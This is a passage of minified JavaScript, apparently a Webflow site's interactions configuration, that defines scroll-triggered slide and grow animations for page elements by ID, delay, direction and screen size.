"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165840cefa0},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-392":{id:"e-392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165888c1e2a},"e-399":{id:"e-399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-540":{id:"e-540",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-542":{id:"e-542",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-544"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-545":{id:"e-545",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-546":{id:"e-546",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-548":{id:"e-548",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-549":{id:"e-549",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-550":{id:"e-550",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-551":{id:"e-551",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-555":{id:"e-555",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-557":{id:"e-557",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-558":{id:"e-558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-559":{id:"e-559",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-560":{id:"e-560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-564":{id:"e-564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-562"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-578":{id:"e-578",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-579"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e953949c},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e953949c},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9550a71},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9558332},"e-602":{id:"e-602",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-604":{id:"e-604",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-606":{id:"e-606",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9559a43},"e-726":{id:"e-726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-731"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-732":{id:"e-732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-736":{id:"e-736",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-791":{id:"e-791",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"},targets:[{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1640db13b69},"e-792":{id:"e-792",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"},targets:[{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16403054afb},"e-821":{id:"e-821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1386"}},media